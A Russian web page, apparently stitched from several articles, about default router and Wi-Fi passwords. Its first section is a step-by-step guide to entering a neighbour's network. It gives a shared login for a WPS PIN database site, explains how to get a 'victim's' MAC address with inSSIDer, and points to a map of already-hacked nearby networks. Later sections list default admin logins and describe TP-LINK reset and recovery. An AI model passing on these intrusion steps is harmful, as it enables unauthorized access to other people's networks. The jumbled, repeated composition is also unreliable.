Привет всем! Халява привлекает очень много людей, но в то же время люди не хотят ничего делать. Им подавай кнопку «Взломать Wi-Fi». Но сразу скажу, что её просто не существует. Школьники в своих юных головах, представляют весь мир, розовым, в слониках и пони. Но на деле, всё сложнее и труднее. А он этот самый школьник ничего сложного и трудного не хочет делать.
Мне постоянно приходят письма со словами – «Как взломать?». А когда начинаешь объяснять: что это трудно; что надо читать книги, смотреть курсы и во всём этом разбираться – то 99% просто сразу же сливаются и больше мне ничего не отвечают. Статью я писал именно про стандартные паролей от WiFi роутеров, которые одновременно и есть, и нет – как тот кот Шрёдингера. А теперь поподробнее.
ПРИМЕЧАНИЕ! Если вы просто забыли пароль от своего Wi-Fi – то вы можете подключиться по WPS. На некоторых старых моделях есть именно стандартный пароль от Вай-Фай. Эти данные находятся на бумажке под корпусом интернет-центра. Также можете прочесть эту статью, там объясняется, где можно посмотреть ключ от беспроводной сети.
WPS и Wi-Fi
На самом деле ранее был период, когда в маршрутизаторы ставили стандартные пароли от беспроводной сети. Но позже их стали вообще убирать, чтобы пользователь при первом подключении и настройке сразу же его установили. Да сейчас на роутерах при первой настройке их вообще нет.
Но есть WPS — это более простая форма подключения. На некоторых маршрутизаторах, есть даже кнопка WPS. Часто данное подключение используют для быстрой настройки связи между телевизором, принтером или приставкой. Также с помощью данного коннекта можно подключиться, если вы просто забыли пароль от Wi-Fi.
Вот этот самый код WPS и есть стандартный и с помощью него можно подключиться. Большинство пользователей просто забывают его отключать или просто не знаю, как это сделать. Он состоит в основном из цифр и частенько интернет-центры ломают именно с помощью ВПС.
Как подключиться


Подобные базы данных стандартных паролей роутеров, просто не уместились бы на одной страницы и поэтому я напишу подробную инструкцию, которая возможно поможет вам войти в чужой или даже свой вай-фай. Если вы хотите посмотреть стандартный пароль от вай-фай, то загляните под корпус – на этикетке он должен быть в строке WPS или PIN.
Понятно, что заглянуть под корпус маршрутизатора соседа не получится, поэтому и нужна та самая база данных стандартных ключей. Есть отличный сайт. Чтобы воспользоваться благами ресурса, нужно авторизоваться. Для этого можно воспользоваться общей учетной записью:
- Логин: antichat
- Пароль: antichat


Заходим в «Инструменты» – «Генератор WPS PIN». Теперь просто введите MAC-адрес устройства и вам выдаст стандартный пароль. Также он выведет название аппарата: Asus, Tp-Link, D-Link, Zyxel Keenetic и т.д. Блок слева обрабатывается в «оффлайн» режиме, а блок справа через сервер. Но нужно узнать MAK-адрес потенциальной жертвы.
Для этого можно воспользоваться любой программой, которая сканирует внешнее пространство с помощью Wi-Fi модуля. Мне очень нравится программка inSSIDer. Просто скачиваете, устанавливаете её и запускаете. Нужное значение будет в поле MAC-адрес.


Можно сделать куда проще и просто поискать по имени сети. Если вашего соседа ранее уже взламывали, то возможно он уже есть в базе данных. Для этого просто можно ввести имя сети. Но лучше делать поиск по MAC-адресу, так как большинство пользователей просто не меняют стандартное имя, и вы просто увидите 20 страниц одних и тех же сетей.


Можно поступить ещё проще и просто посмотреть пароли на карте. Для этого переходим в меню на соответствующий пункт. Далее просто вбиваете свой адрес или место где вы сейчас находитесь и смотрите взломанные ближайшие сети.


Нужно понимать, что это именно база данных взломанных паролей. Они могут меняться, некоторые сети уже не существуют, поэтому нужно смотреть по информации и по дате. Также и пароль WPS может не подойти, если сосед его просто отключил.
Список: Пароли роутеров по умолчанию
Забыл пароль к роутеру. Какой логин и пароль по умолчанию?
В этой статье содержится информация о паролях, который по умолчанию используется для доступа к интерфейсу администрирования роутеров / маршрутизаторов.
Адрес роутера по умолчанию
Краткий список популярных брендов маршрутизаторов и их общие адреса по умолчанию.
IP-адреса для доступа к роутеруСтандартный пароль роутера
Кроме ip — адреса для доступа к маршрутизатору нам нужно еще знать имя пользователя и пароль по умолчанию. Общие имена пользователей по умолчанию включают вариации (Admin, administrator, и т.д.), а пароль администратора часто просто бывает пустым.
Я постарался ниже привести стандартные , заводские комбинации пароля и логина которые стоят по умолчанию некоторых известных производителей роутеров / маршрутизаторов.
Все логины и пароли роутеров
Полный список заводский паролей которые стоят по умолчанию можете найти на сайте Routerpasswords.
На сайте можно найти пароли и логины роутеров для большинства моделей. Производителей таких как:
ASUS Acorp Allied Telesyn Cisco D-link HP Linksys Multico NETGEAR TP-LINK TRENDnet TRENDnet ZyXEL
Этот список может вам помочь если вы забыли пароль роутера. Если вы забыли пароль не заводской а тот который вы ставили сами. То у вас есть 2 варианта или сбросить пароль или ломать. Легче сбросить ))
Советую прочесть:
Как создать надежный пароль?
Как узнать кто подключился к Wi-Fi?
Вконтакте
Мой мир
Одноклассники
стандартные пароли по умолчанию от роутера и Wi-Fi
Паролям от роутеров часто не придаётся должное значение. Зато потом: что имеем – не храним, а потеряем – плачем. Восстановление данных для входа в интерфейс роутера и для подключения к интернету вот так просто не провести, к тому же их бывает несколько – поди разберись, какие необходимы!
Какие бывают пароли?
Их у роутера может быть несколько. Какие они могут быть:
- для доступа к настройкам;
- для сети Wi-Fi;
- для подключения к интернету от провайдера (нужен не всегда).
Сегодня мы рассмотрим роутеры TP-LINK, расскажем, как узнать их пароли и что же делать, если они забыты.
Вход в настройки
Забыть можно, например, данные, необходимые для входа в панель настроек. Каковы действия в этом случае?
На каждом устройстве есть свой логин и свой пароль. Некоторые оригинальностью не блещут. Стандартный пароль TP-LINK – admin. Невероятно, но логин тоже. А ещё стандартные имя пользователя и пароль маршрутизатора часто указываются на нижней панели самого устройства.


Бывают редкие случаи, когда даже заводские данные неожиданно не подходят и выдают ошибку. Такое бывает, если устройство настраивалось не владельцем или было куплено из чужих рук.
Конечно, можно отыскать старого хозяина или работавшего с роутером мастера, но это будет актуально, только если прошло немного времени. Уже спустя полгода данные махинации бессмысленны, и единственный выход из положения – это полный сброс всех настроек и перенастройка.
Это касается и забытого заводского пароля – если вспомнить его не удаётся, другого выхода, кроме как сброса настроек, не найти.
Умные производители будто догадались, что владелец аппарата может позабыть необходимые коды или встретиться с другой проблемой. Специальная кнопка «Reset», предназначенная для сброса настроек, расположена на задней панели аппарата.
Порядок действий:
- Включить роутер.
- Нажать на кнопку «Reset» и задержать на 10-15 секунд.
- Отпустить кнопку.
После проделанных манипуляций роутер начнёт перезагрузку. Запустится он уже с заводскими данными (admin/admin) и стандартными настройками.
В следующем видео – инструкция по сбросу пароля и настроек:
Подключение к беспроводной сети
Чтобы приступить к работе с настройками, должно быть соединение. Предположим, что код безопасности благополучно забыт, но есть компьютер, у которого уже имеется соединение с нужной сетью. Тогда можно сразу приступать к работе.
Однако, если такого счастья не имеется, то придётся подключаться при помощи сетевого кабеля: у роутера есть разъём для кабеля, а на компьютере его вставляют в сетевую карту.
Подключение есть? Двигаемся дальше по плану:
- открыть браузер, ввести в поисковую строку адрес роутера (192.168.1.1 или 192.168.0.1). Можно вбить в поиск сайт tplinklogin.net и продолжать через этот запрос;
- следующий шаг – ввести логин/пароль от TP-LINK по умолчанию (стандартные): они нам уже известны.


Если что-то непонятно и необходима более подробная информация или объяснение, их можно отыскать в инструкции по входу в настройки.
Что дальше? На панели управления найдём пункт «Беспроводной режим». Затем выбираем «Защита беспроводного режима». Справа появится новая информация, а нас интересует «Пароль беспроводной сети».
